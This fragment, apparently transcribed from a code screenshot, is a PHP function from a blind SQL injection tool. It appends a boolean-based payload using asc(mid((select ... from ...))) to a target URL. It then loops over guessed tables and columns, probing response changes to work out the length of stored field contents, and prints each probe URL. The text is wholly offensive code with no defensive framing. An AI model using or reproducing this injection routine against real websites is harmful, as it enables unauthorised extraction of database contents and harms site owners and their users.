 184 function GetStringLength($url,$tables,$columns)
185 {
186 $url .= "+and+asc(mid((select+*1+from+*2),*3,1))>1";
187 $Length_columns = [];
188 foreach($tables as $table)
189 {
190 foreach($columns as $col)
191 {
192 $length = 1;
193 $status = true;
194 do{
195 $urlLength = str_replace(["*1","*2","*3"], [$col,$table,$length], $url);
196 print "[+] Testing field content length Url: {$urlLength}\n";
197 if(is_survival($urlLength))
198 {
199 $length++;
200 }
201 else
202 {
203 $status = false;
204 }
205 }while($status);
206 $Length_columns[$table] = $table;
207 $Length_columns[] = [($length-1)=>$col];
208 }
209 }
210 return $Length_columns;
211 }